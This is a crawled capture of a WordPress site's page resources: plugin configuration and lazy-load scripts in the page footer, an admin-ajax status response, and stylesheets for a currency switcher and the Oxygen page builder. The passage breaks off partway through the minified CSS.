var _spTr = {"optimizeWithSP":"Optimize with ShortPixel","redoLossy":"Re-optimize Lossy","redoGlossy":"Re-optimize Glossy","redoLossless":"Re-optimize Lossless","restoreOriginal":"Restore Originals","changeMLToListMode":"In order to access the ShortPixel Optimization actions and info, please change to {0}List View{1}List View{2}Dismiss{3}","alertOnlyAppliesToNewImages":"This type of optimization will apply to new uploaded images. Images that were already processed will not be re-optimized unless you restart the bulk process.","areYouSureStopOptimizing":"Are you sure you want to stop optimizing the folder {0}?","reducedBy":"Reduced by","bonusProcessing":"Bonus processing","plusXthumbsOpt":"+{0} thumbnails optimized","plusXretinasOpt":"+{0} Retina images optimized","optXThumbs":"Optimize {0} thumbnails","reOptimizeAs":"Reoptimize {0}","restoreBackup":"Restore backup","getApiKey":"Get API Key","extendQuota":"Extend Quota","check__Quota":"Check\u00a0\u00a0Quota","retry":"Retry","thisContentNotProcessable":"This content is not processable.","imageWaitOptThumbs":"Image waiting to optimize thumbnails","pleaseDoNotSetLesserSize":"Please do not set a {0} less than the {1} of the largest thumbnail which is {2}, to be able to still regenerate all your thumbnails in case you'll ever need this.","pleaseDoNotSetLesser1024":"Please do not set a {0} less than 1024, to be able to still regenerate all your thumbnails in case you'll ever need this.","confirmBulkRestore":"Are you sure you want to restore from backup all the images in your Media Library optimized with ShortPixel?","confirmBulkCleanup":"Are you sure you want to cleanup the ShortPixel metadata info for the images in your Media Library optimized with ShortPixel? This will make ShortPixel 'forget' that it optimized them and will optimize them again if you re-run the Bulk Optimization process.","confirmBulkCleanupPending":"Are you sure you want to cleanup the pending metadata?","alertDeliverWebPAltered":"Warning: Using this method alters the structure of the rendered HTML code (IMG tags get included in PICTURE tags),\nwhich in some rare cases can lead to CSS\/JS inconsistencies.\n\nPlease test this functionality thoroughly after activating!\n\nIf you notice any issue, just deactivate it and the HTML will will revert to the previous state.","alertDeliverWebPUnaltered":"This option will serve both WebP and the original image using the same URL, based on the web browser capabilities, please make sure you're serving the images from your server and not using a CDN which caches the images.","originalImage":"Original image","optimizedImage":"Optimized image","loading":"Loading..."};
var ShortPixelConstants = [{"STATUS_SUCCESS":1,"STATUS_EMPTY_QUEUE":0,"STATUS_ERROR":-1,"STATUS_FAIL":-2,"STATUS_QUOTA_EXCEEDED":-3,"STATUS_SKIP":-4,"STATUS_NO_KEY":-6,"STATUS_RETRY":-7,"STATUS_QUEUE_FULL":-404,"STATUS_MAINTENANCE":-500,"STATUS_SEARCHING":-8,"WP_PLUGIN_URL":"https:\/\/knowzies.com\/wp-content\/plugins\/shortpixel-image-optimiser","WP_ADMIN_URL":"https:\/\/knowzies.com\/wp-admin\/","API_IS_ACTIVE":true,"DEFAULT_COMPRESSION":1,"MEDIA_ALERT":"todo","FRONT_BOOTSTRAP":1,"AJAX_URL":"https:\/\/knowzies.com\/wp-admin\/admin-ajax.php","BULK_SECRET":false}];
var ShortPixelActions = {"nonce_check_quota":"1729db2c5c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/shortpixel-image-optimiser/res/js/shortpixel.min.js?ver=4.21.1' id='shortpixel-js'></script>
<script src="https://knowzies.com/wp-content/plugins/shortpixel-image-optimiser/res/js/jquery.tooltip.min.js?ver=5.6.16" defer="defer" type="text/javascript"></script>
<script src="https://knowzies.com/wp-content/plugins/shortpixel-image-optimiser/res/js/punycode.min.js?ver=5.6.16" defer="defer" type="text/javascript"></script>
<script type="text/javascript" id="ct-footer-js">jQuery('.global-animation-style').attr({'data-aos-enable': 'true','data-aos': 'fade-up','data-aos-duration': '1000','data-aos-easing': 'ease','data-aos-delay': '0','data-aos-once': 'true',});jQuery('.global-icon-animation-style').attr({'data-aos-enable': 'true','data-aos': 'fade-up','data-aos-duration': '1500','data-aos-easing': 'ease','data-aos-delay': '0','data-aos-once': 'true',});jQuery('.global-left-animation-style').attr({'data-aos-enable': 'true','data-aos': 'slide-left','data-aos-duration': '1500','data-aos-easing': 'ease','data-aos-delay': '0','data-aos-once': 'true',});jQuery('.global-right-animation-style').attr({'data-aos-enable': 'true','data-aos-duration': '1500','data-aos-delay': '0','data-aos-once': 'true','data-aos': 'slide-right','data-aos-easing': 'ease',});
	  	AOS.init({
	  		  		  		  		  		  		  					  	disable: window.innerWidth < 991,
			  			})
		
				jQuery('body').addClass('oxygen-aos-enabled');
		
	</script><style type="text/css" id="ct_code_block_css_100068">

.off-cv-menu:hover #div_block-304-25,  .off-cv-menu:hover #div_block-308-25, 
.off-cv-menu:hover #div_block-312-25, .off-cv-menu:hover #div_block-263-25, 
.off-cv-menu:hover #div_block-292-25, .off-cv-menu:hover #div_block-288-25
{
display:block;
}
.off-cv-menu #div_block-263-25, .off-cv-menu #div_block-292-25, 
.off-cv-menu #div_block-288-25, .off-cv-menu #div_block-304-25,  
.off-cv-menu #div_block-308-25, .off-cv-menu #div_block-312-25
{
display:none;
}
@media only screen and (min-width:1266px) and (max-width:1366px) {
.off-cv-menu {
    margin-bottom: 10px;
    margin-top: 10px;
    background-color: #324167;
    height: 190px;
    margin-left: 5px;
    margin-right: 5px;
    width: 250px;
    text-align: left;
    padding-left: 20px;
}
  #div_block-62-25{
    padding-top:10px;
  }
  #div_block-300-25 {
    padding-bottom:0px;
    
  }
}</style>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://knowzies.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knowzies.com/wp-admin/admin-ajax.php
body_size: 126
content:
{"Status":0,"Message":"Empty queue 19825->19825","BulkStatus":"0","AverageCompression":66.3,"FileCount":"3377","BulkPercent":99}

--- FILE ---
content_type: text/css
request_url: https://knowzies.com/wp-content/plugins/currency-switcher/css/front.css?ver=1.1.6
body_size: 983
content:
/**************** ddslick ****************************************/
.currency-switcher-form .dd-selected
{
    color: #000000;
    display: block;
    font-weight: bold;
    overflow: hidden;
    padding: 10px;
}

.currency-switcher-form a.dd-selected:hover{
    text-decoration: none;
}


.currency-switcher-form a.dd-option{
    text-decoration: none;
    display: block;
    font-weight: bold;
    overflow: hidden;
    padding: 10px;
    background: #fff;
}

.currency-switcher-form a.dd-option:hover{
    text-decoration: none;
}

.currency-switcher-form ul.dd-options{
    list-style: none !important;
}

/**************** ddslick end ****************************************/

.wpcs_show_flags .chosen-container .chosen-results li.highlighted {
    color: green !important;
}

.currency-switcher option{
    height: 23px;
    padding-bottom: 3px;
}

a.wpcs_flag_view_item{
    display: inline-block;
    margin: 0 3px 3px 0;
    width: 50px;
    height: 40px;
}
a.wpcs_flag_view_item img{
    width: 100%;
}

a.wpcs_flag_view_item_current{
    opacity: 0.65;
}

.wpcs_converter_shortcode_from, .wpcs_converter_shortcode_to{
    width: 45%;
}

.wpcs_converter_shortcode_amount{
    width: 99%;
    margin-bottom: 4px;
    display: inline-block;
}

.wpcs_converter_shortcode_results{
    width: 99%;
    margin-top: 4px;
    margin-bottom: 4px;
    display: inline-block;
}

ul.wpcs_currency_rates{
    margin: 5px 0 0 9px !important;
}





/***************** price info styles ****************************/
span.wpcs_price_info_icon{
    display: inline-block;
    width: 15px;
    height: 15px;
    background-image: url(../img/wpcs_price_info_icon.png);
    z-index: 99;
}

.wpcs_price_info{
    position: relative;
    display: inline;
    margin-left: 3px;
}

div.wpcs_price_info ul{
    list-style: none;
    position: absolute;
    width: auto !important;
    min-width: 120px;
    max-width: 400px;
    color: #FFFFFF !important;
    background: #000000 !important;
    height: auto;
    min-height: 19px;
    line-height: normal;
    vertical-align: middle;
    text-align: left;
    visibility: hidden;
    border-radius: 6px;
    padding: 7px !important;
    margin: 0 !important;
}
div:hover.wpcs_price_info ul{
    visibility: visible;
    opacity: 0.85;
    bottom: 5px;
    left: 50%;
    margin-left: -5px;
    z-index: 999;
}

div.wpcs_price_info ul li{
    padding-bottom: 4px;
    white-space: nowrap;
    margin: 0 !important;
}

/***************** price info styles end ****************************/

.wpcs_current_product_id{
    display: none;
}

ul.wpcs_price_info_list li span{
    font-weight: bold;
}

.wpcs_cart_item_price{
    font-size: 11px;
    font-style: italic;
}

#shipping_method .wpcs_cart_item_price{
    display: inline-block;
    clear: both;
    text-indent: 0;
    margin-left: 5px;
}

.wpcs_text_country, .wpcs_text_code{
    font-style: italic;
    color:#0f3647;
}
.wpcs_country_name, .wpcs_country_code{
    font-size: 18px;
    font-weight: 700;
    margin-left: 3px;
    margin-right: 3px;
}

.wpcs_country_code{
    color:#b81c23;
}

.wpcs_auto_switcher_link{
    display: inline-block;
}




--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://knowzies.com/outsourcing-elearning-selecting-elearning-vendor.html?xlink=css&ver=5.6.16
body_size: 15796
content:
#section-58-25 > .ct-section-inner-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between}#section-58-25{text-align:justify;z-index:9999}#section-56-16532 > .ct-section-inner-wrap{max-width:100%;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#section-77-16532 > .ct-section-inner-wrap{padding-top:10px}#section-15-25{background-color:#f7f0e8}#section-40-25 > .ct-section-inner-wrap{padding-top:0;padding-bottom:0;display:flex;flex-direction:row;align-items:center;justify-content:space-between}#section-40-25{background-color:#636d98;text-align:justify}@media (max-width:991px){#section-40-25 > .ct-section-inner-wrap{padding-right:30px;padding-left:30px}}@media (max-width:479px){#section-58-25 > .ct-section-inner-wrap{display:none;flex-direction:unset}}@media (max-width:479px){#section-15-25 > .ct-section-inner-wrap{padding-top:40px;padding-bottom:20px}}@media (max-width:479px){#section-40-25 > .ct-section-inner-wrap{padding-top:0;padding-bottom:0}}#div_block-60-25{width:85%;padding-top:15px;padding-left:0px;padding-bottom:0px;padding-right:0px;flex-direction:unset;align-items:center}#div_block-278-25{align-self:left;width:30%;align-items:flex-start;text-align:left;padding-left:0px}#div_block-283-25{flex-direction:row;display:flex;width:80%;justify-content:flex-end;text-align:right}#div_block-62-25{width:85%;padding-top:25px;padding-bottom:0px;padding-right:0px;padding-left:0px;flex-direction:column;display:flex}#div_block-75-25{margin-top:0px;flex-direction:column;display:flex;margin-bottom:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px}#div_block-78-25{display:flex;align-items:center;flex-direction:row;margin-bottom:-10px;padding-top:0px;padding-bottom:0px;margin-top:0px;justify-content:center;text-align:center}#div_block-263-25{margin-top:20px;min-width:45px;min-height:2px;flex-direction:unset;background-color:#ee5b33}#div_block-263-25:hover{display:flex}#div_block-263-25:after{background-color:#ee5b33;content:""}#div_block-288-25{margin-top:20px;min-width:45px;min-height:2px;background-color:#ee5b33;flex-direction:unset}#div_block-288-25:hover{display:flex}#div_block-292-25{margin-top:20px;min-width:45px;min-height:2px;background-color:#ee5b33;flex-direction:unset}#div_block-292-25:hover{display:flex}#div_block-299-25{flex-direction:column;display:flex;text-align:center;padding-left:0px;padding-top:0px;padding-bottom:0px;padding-right:0px;margin-top:0px}#div_block-300-25{width:100%;display:flex;align-items:center;flex-direction:row;margin-bottom:20px;padding-top:0px;padding-bottom:0px;margin-top:0px;justify-content:center;text-align:center}#div_block-304-25{margin-top:20px;min-width:45px;min-height:2px;background-color:#ee5b33;flex-direction:unset}#div_block-304-25:hover{display:flex}#div_block-308-25{margin-top:20px;min-width:45px;min-height:2px;background-color:#ee5b33;flex-direction:unset}#div_block-308-25:hover{display:flex}#div_block-312-25{margin-top:20px;min-width:45px;min-height:2px;background-color:#ee5b33;flex-direction:unset}#div_block-312-25:hover{display:flex}#div_block-218-25{flex-direction:row;display:flex;align-items:center;padding-left:40px;width:100%;padding-right:20px}#div_block-260-25{flex-direction:row;display:flex;align-items:center;padding-left:40px;width:100%;padding-right:20px}#div_block-58-16532{width:70%;padding-top:40px;padding-left:40px;padding-right:40px;padding-bottom:40px;border-right-style:none}#div_block-141-16532{width:90%;margin-left:auto}#div_block-59-16532{width:100%}#div_block-62-16532{width:100%;flex-direction:row;display:flex;padding-top:5px;padding-bottom:0px}#div_block-110-16532{width:100%;margin-bottom:10px}#div_block-69-16532{width:100%}#div_block-71-16532{width:100%}#div_block-113-16532{width:30.00%;padding-top:40px;padding-bottom:40px;padding-left:0px;padding-right:0px;background-color:#f7f0e8;border-bottom-color:#ffffff;border-bottom-width:2px;border-bottom-style:solid}#div_block-128-16532{width:100%;padding-bottom:20px;border-radius:5px;align-items:flex-start;text-align:left;padding-top:20px;border-bottom-style:solid;border-bottom-color:#ffffff;border-bottom-width:2px}#div_block-158-16532{padding-left:40px;padding-right:40px;width:350px}#div_block-114-16532{width:100%;padding-bottom:20px;align-items:flex-start;text-align:left;border-bottom-color:#ffffff;border-bottom-width:2px;border-bottom-style:solid;padding-top:20px;margin-bottom:30px}#div_block-119-16532{width:100%;padding-top:20px;padding-bottom:20px;margin-bottom:30px;align-items:flex-start;text-align:left;border-bottom-color:#ffffff;border-bottom-width:2px;border-bottom-style:solid}#div_block-170-16532{padding-left:40px;padding-right:40px;width:350px}#div_block-121-16532{margin-top:15px;margin-bottom:25px;min-width:35px;min-height:3px;background-color:#ee5b33;margin-left:5px}#div_block-123-16532{width:100%;padding-top:20px;padding-bottom:20px;margin-bottom:30px;border-bottom-color:#ffffff;border-bottom-width:2px;border-bottom-style:solid}#div_block-175-16532{padding-left:40px;padding-right:40px;width:350px}#div_block-125-16532{margin-top:15px;margin-bottom:25px;min-width:35px;min-height:3px;background-color:#ee5b33;margin-left:5px}#div_block-131-16532{width:93%;margin-left:auto;margin-right:auto}#div_block-137-16532{margin-top:15px;margin-bottom:25px;min-width:35px;min-height:3px;background-color:#ee5b33;margin-left:5px}#div_block-17-25{width:25%}#div_block-19-25{width:25%;padding-right:0px}#div_block-18-25{width:20%}#div_block-20-25{width:30%;margin-right:0px}#div_block-174-25{width:65%;text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-176-25{width:35%;align-items:flex-end;text-align:right;justify-content:center}@media (max-width:1240px){#div_block-62-25{padding-top:0px;margin-top:0px}}@media (max-width:1240px){#div_block-78-25{padding-top:0px}}@media (max-width:1240px){#div_block-300-25{padding-top:0px}}@media (max-width:991px){#div_block-141-16532{width:100%;margin-left:auto;margin-right:auto}}@media (max-width:991px){#div_block-174-25{padding-left:0px;padding-right:0px;width:70%}}@media (max-width:991px){#div_block-176-25{max-width:30%}}@media (max-width:767px){#div_block-62-25{margin-top:0px;padding-top:0px;flex-direction:column;display:flex;justify-content:flex-start;min-height:0px}}@media (max-width:767px){#div_block-75-25{flex-direction:column;display:flex;padding-bottom:0px;padding-top:0px}}@media (max-width:767px){#div_block-78-25{flex-direction:column;display:flex;width:100%;margin-top:0px;padding-top:0px}}@media (max-width:767px){#div_block-299-25{flex-direction:column;display:flex;padding-bottom:0px;padding-top:0px}}@media (max-width:767px){#div_block-300-25{flex-direction:column;display:flex;width:100%;margin-top:0px;padding-top:0px}}@media (max-width:767px){#div_block-19-25{padding-top:20px}}@media (max-width:767px){#div_block-18-25{padding-top:20px}}@media (max-width:767px){#div_block-20-25{padding-top:20px}}@media (max-width:767px){#div_block-174-25{display:flex;flex-direction:row;max-width:70%;flex-wrap:wrap}}@media (max-width:767px){#div_block-176-25{flex-direction:unset;align-items:center;text-align:center;max-width:30%}}@media (max-width:479px){#div_block-60-25{display:flex}}@media (max-width:479px){#div_block-62-25{margin-top:0px}}@media (max-width:479px){#div_block-62-16532{flex-direction:column;display:flex;padding-bottom:10px;padding-top:10px}}@media (max-width:479px){#div_block-19-25{padding-bottom:0px}}@media (max-width:479px){#div_block-18-25{padding-top:20px;padding-bottom:0px}}@media (max-width:479px){#div_block-20-25{padding-bottom:0px}}@media (max-width:479px){#div_block-174-25{flex-direction:row;display:flex;flex-wrap:wrap;justify-content:flex-start;text-align:left;max-width:75%}}@media (max-width:479px){#div_block-176-25{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;max-width:22%}}@media (max-width:991px){#new_columns-57-16532> .ct-div-block{width:100% !important}}@media (max-width:991px){#new_columns-57-16532> .ct-div-block{width:100% !important}}@media (max-width:767px){#new_columns-16-25> .ct-div-block{width:50% !important}}@media (max-width:479px){#new_columns-16-25> .ct-div-block{width:100% !important}#new_columns-16-25{flex-direction:column}}#headline-129-16532{color:#27375f;margin-top:10px;margin-bottom:10px}#link_text-131-25{margin-left:0px;color:#ffffff;font-size:20px;text-align:left;line-height:1.4;url-encoded:true;text-transform:capitalize;margin-top:25px;font-weight:300}#link_text-287-25{margin-left:0px;color:#ffffff;font-size:20px;text-align:left;line-height:1.4;url-encoded:true;margin-top:25px;font-weight:300}#link_text-291-25{margin-left:0px;color:#ffffff;font-size:20px;text-align:left;line-height:1.4;url-encoded:true;text-transform:capitalize;margin-top:25px;font-weight:300}#link_text-303-25{margin-left:0px;color:#ffffff;font-size:20px;text-align:left;line-height:1.4;url-encoded:true;text-transform:capitalize;margin-top:25px;font-weight:300}#link_text-307-25{margin-left:0px;color:#ffffff;font-size:20px;text-align:left;line-height:1.4;url-encoded:true;text-transform:capitalize;margin-top:25px;font-weight:300}#link_text-311-25{margin-left:0px;color:#ffffff;font-size:20px;text-align:left;line-height:1.4;url-encoded:true;text-transform:capitalize;margin-top:25px;font-weight:300}#text_block-213-25{font-size:18px;color:#ffffff;line-height:1;width:18%;padding-top:14px;padding-bottom:14px;padding-left:10px;padding-right:10px;margin-right:20px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-weight:200;text-align:left}#text_block-261-25{font-size:18px;color:#ffffff;line-height:1;width:18%;padding-top:14px;padding-bottom:14px;padding-left:10px;padding-right:10px;margin-right:20px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-weight:200;text-align:left}#text_block-120-16532{color:#27375f;font-size:32px;font-weight:400}#text_block-124-16532{color:#27375f;font-size:32px;font-weight:400}#text_block-127-16532{width:80%;margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}#text_block-22-25{margin-top:18px;margin-bottom:10px;color:#636d98;line-height:26px;font-size:15px}#text_block-31-25{color:#7f6062;font-size:20px;font-weight:500}#text_block-28-25{color:#7f6062;font-size:20px;font-weight:500}#text_block-36-25{color:#7f6062;font-size:20px;font-weight:500}#text_block-41-25{color:#ffffff;margin-right:20px;padding-right:25px;border-right-style:solid;border-right-width:1px;border-right-color:#ffffff}@media (max-width:1240px){#link_text-131-25{font-size:16px}}@media (max-width:1240px){#link_text-287-25{font-size:16px}}@media (max-width:1240px){#link_text-291-25{font-size:16px}}@media (max-width:1240px){#link_text-303-25{font-size:16px}}@media (max-width:1240px){#link_text-307-25{font-size:16px}}@media (max-width:1240px){#link_text-311-25{font-size:16px}}@media (max-width:1240px){#text_block-41-25{font-size:14px}}@media (max-width:991px){#text_block-41-25{font-size:14px}}@media (max-width:767px){#text_block-22-25{font-size:16px}}@media (max-width:767px){#text_block-41-25{border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px}}#_rich_text-33-25{color:#636d98;line-height:36px}#_rich_text-30-25{color:#636d98;text-transform:capitalize;line-height:36px}#_rich_text-38-25{color:#636d98;text-transform:capitalize;line-height:36px}#link_text-56-25{color:#27375f;text-align:right;padding-right:40px;font-size:18px;url-encoded:true}#link_text-251-25{color:#27375f;font-size:18px}#link_text-179-25{color:#ffffff;padding-right:25px;url-encoded:true;border-right-style:solid;border-right-color:#ffffff;border-right-width:1px}#link_text-182-25{color:#ffffff;padding-left:25px;padding-right:15px;url-encoded:true}@media (max-width:991px){#link_text-251-25{flex-direction:unset;display:none}}@media (max-width:991px){#link_text-179-25{font-size:14px;padding-left:5px;padding-right:5px}}@media (max-width:991px){#link_text-182-25{font-size:14px}}@media (max-width:767px){#link_text-179-25{padding-right:10px;padding-left:0px}}@media (max-width:767px){#link_text-182-25{padding-right:0px}}#link-13-25{url-encoded:true;align-items:flex-start;text-align:left}#link-313-25{align-items:flex-start;text-align:left;url-encoded:true;padding-left:10px}#link-234-25{url-encoded:true}#div_block-129-25{url-encoded:true}#div_block-285-25{url-encoded:true}#div_block-289-25{url-encoded:true}#div_block-301-25{url-encoded:true}#div_block-305-25{url-encoded:true}#div_block-309-25{url-encoded:true}#link-176-16532{url-encoded:true;padding-right:40px;padding-left:40px}#link-48-25{url-encoded:true}@media (max-width:767px){#link-13-25{max-width:100%}}#image-6-25{width:175px;height:57px}#image-6-25{width:175px;height:57px}#image-280-25{max-width:60%}#image-280-25{max-width:60%}#image-70-16532{width:100%}#image-70-16532{width:100%}#image-21-25{width:60px;margin-top:5px;height:60px}#image-21-25{width:60px;margin-top:5px;height:60px}@media (max-width:479px){#image-6-25{width:85%}}#fancy_icon-235-25{color:#ffffff}#fancy_icon-235-25>svg{width:32px;height:32px}#fancy_icon-235-25{border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px}#fancy_icon-61-25{color:#ffffff}#fancy_icon-61-25>svg{width:32px;height:32px}#fancy_icon-61-25{border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px}#fancy_icon-61-25:hover{transform:rotate(90deg);transition-timing-function:ease;transition-duration:0.3s}#fancy_icon-130-25{color:#ffffff}#fancy_icon-149-25{color:#ffffff}#fancy_icon-133-25{color:#ffffff}#fancy_icon-302-25{color:#ffffff}#fancy_icon-306-25{color:#ffffff}#fancy_icon-310-25{color:#ffffff}#fancy_icon-46-25{color:#ffffff}#fancy_icon-46-25>svg{width:20px;height:20px}@media (max-width:1240px){#fancy_icon-130-25>svg{width:42px;height:42px}}@media (max-width:1240px){#fancy_icon-149-25>svg{width:42px;height:42px}}@media (max-width:1240px){#fancy_icon-133-25>svg{width:42px;height:42px}}@media (max-width:1240px){#fancy_icon-302-25>svg{width:42px;height:42px}}@media (max-width:1240px){#fancy_icon-306-25>svg{width:42px;height:42px}}@media (max-width:1240px){#fancy_icon-310-25>svg{width:42px;height:42px}}@media (max-width:991px){#fancy_icon-130-25>svg{width:42px;height:42px}}@media (max-width:991px){#fancy_icon-149-25>svg{width:42px;height:42px}}@media (max-width:991px){#fancy_icon-133-25>svg{width:42px;height:42px}}@media (max-width:991px){#fancy_icon-302-25>svg{width:42px;height:42px}}@media (max-width:991px){#fancy_icon-306-25>svg{width:42px;height:42px}}@media (max-width:991px){#fancy_icon-310-25>svg{width:42px;height:42px}}#code_block-68-25{flex-direction:unset}#code_block-318-25{color:#ffffff}#_nav_menu-126-16532 .oxy-nav-menu-hamburger-line{background-color:#27375f}#_nav_menu-126-16532.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-126-16532.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:00px;padding-bottom:00px;padding-left:00px;padding-right:00px}#_nav_menu-126-16532 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-126-16532 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-126-16532 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-126-16532.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-126-16532.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-126-16532{padding-left:25px}#_nav_menu-126-16532 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-126-16532 .menu-item a{padding-top:00px;padding-left:00px;padding-right:00px;padding-bottom:00px;color:#27375f}#_nav_menu-126-16532.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-left:00px;padding-right:00px}#_nav_menu-126-16532 .menu-item:hover a{color:#ee5b33}#_nav_menu-126-16532.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-left:00px;padding-right:00px}#shortcode-130-16532{width:100%;padding-left:0px;margin-left:0px}#_comment_form-75-16532 #submit{background-color:transparent;color:#27375f}#_header-50-25 .oxy-nav-menu-open,#_header-50-25 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#ffffff}#_header-50-25.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:2147483640;box-shadow:0px 0px 10px rgba(0,0,0,0.3);}#_header-50-25.oxy-header.oxy-sticky-header-active .oxygen-hide-in-sticky{display:none}#_header-50-25.oxy-header.oxy-header .oxygen-show-in-sticky-only{display:none}#_header-50-25{background-color:#ffffff;padding-top:10px;padding-bottom:10px;width:100%;height:77px}@media (max-width:479px){#_header-50-25{height:77px;width:100%}}.oxy-header.oxy-sticky-header-active > #_header_row-51-25.oxygen-show-in-sticky-only{display:block}#_social_icons-24-25.oxy-social-icons{flex-direction:row;margin-right:-20px;margin-bottom:-20px}#_social_icons-24-25.oxy-social-icons a{font-size:32px;margin-right:20px;margin-bottom:20px;border-radius:50%;background-color:#27375f}#_social_icons-24-25.oxy-social-icons a:hover{background-color:#ee5b33}#_social_icons-24-25.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#ffffff}#_social_icons-24-25.oxy-social-icons a:hover svg{color:#ffffff}#_posts_grid-122-16532 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-122-16532 .oxy-post{margin-bottom:20px;display:flex;flex-direction:row;align-items:center}#_posts_grid-122-16532 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-122-16532 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:40%;flex-shrink:0;flex-grow:0;margin-right:15px}#_posts_grid-122-16532 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-122-16532 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:.7em;color:white;background-color:rgba(0,0,0,0.5);padding:.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-122-16532 .oxy-post-title{font-size:2em;line-height:1.3em}#_posts_grid-122-16532 